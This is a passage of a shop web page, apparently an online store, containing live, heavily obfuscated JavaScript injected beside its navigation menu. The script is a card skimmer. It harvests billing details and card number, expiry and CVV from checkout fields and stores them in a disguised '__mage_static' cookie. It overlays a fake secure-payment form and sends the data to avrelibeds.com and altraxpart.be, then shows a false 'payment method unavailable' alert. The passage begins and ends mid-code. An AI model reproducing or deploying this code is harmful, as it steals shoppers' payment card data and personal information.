_0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><ul class="custom-menu text-uppercase"><li><a href="https://www.brandedmatter.ca">Home</a></li><li><a href="/terms-and-conditions">Terms and Conditions</a></li><li><a href="/design-and-assistance">Design and Assistance</a></li><li><a href="/privacy-policy-cookie-restriction-mode">Privacy</a></li><li><a href="/reviews">Reviews</a></li><li><a title="Order Status" href="/status">Order Status</a></li><li><a href="/contact">Contact</a></li></ul><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 